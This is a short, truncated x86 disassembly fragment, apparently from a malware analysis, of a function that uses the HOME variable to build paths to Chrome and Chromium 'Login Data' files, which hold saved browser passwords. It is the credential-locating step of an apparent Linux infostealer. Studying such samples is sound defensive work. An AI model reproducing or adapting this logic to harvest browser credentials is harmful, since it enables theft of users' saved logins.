 ; int __cdecl GetLoginDataPath(char *name, char *, int)
public GetLoginDataPath
GetLoginDataPath proc near
name= dword ptr  4
arg_4= dword ptr  8
arg_8= dword ptr  0Ch
push    esi
push    ebx
push    ebx
mov     eax, [esp+0Ch+name]
mov     ebx, [esp+0Ch+arg_4]
mov     esi, [esp+0Ch+arg_8]
cmp     eax, 4
jz      short loc_8051A86
cmp     eax, 5
jnz     short loc_8051AC0
jmp     short loc_8051A9D
loc_8051A86:
sub     esp, 0Ch
push    offset aHome    ; "HOME"
call    _getenv
pop     edx
pop     ecx
push    eax
push    offset aS_configGoogle ; "%s/.config/google-chrome/Default/Login "...
jmp     short loc_8051AB2
loc_8051A9D:
sub     esp, 0Ch
push    offset aHome    ; "HOME"
call    _getenv
pop     edx
pop     ecx
push    eax
push    offset aS_configChromi ; "%s/.config/chromium/Default/Login Data"